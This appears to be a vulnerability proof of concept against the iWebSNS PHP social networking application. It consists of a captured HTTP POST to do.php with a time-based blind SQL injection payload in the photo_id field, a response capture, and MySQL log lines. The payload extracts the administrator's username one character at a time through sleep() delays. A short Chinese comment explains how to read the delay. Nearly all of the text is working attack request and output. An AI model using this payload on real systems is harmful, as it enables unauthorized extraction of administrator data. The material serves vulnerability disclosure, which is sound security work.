 POST /do.php?act=event_im_photo HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
photo_id=-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))&information_value=abc
? < + > Type a search term 0 matches
当管理员用户名的第一个字母不是‘z’时，延迟0+2=2s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Dec 2014 14:50:19 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 378 (2,059 millis)
141209 22:50:20 38 Connect root@localhost on
38 Query set names 'UTF8'
38 Init DB iwebsns
38 Query update isns_event_photo set photo_information='abc' where photo_id=-1 or (select if(ord(mid((select
admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
38 Quit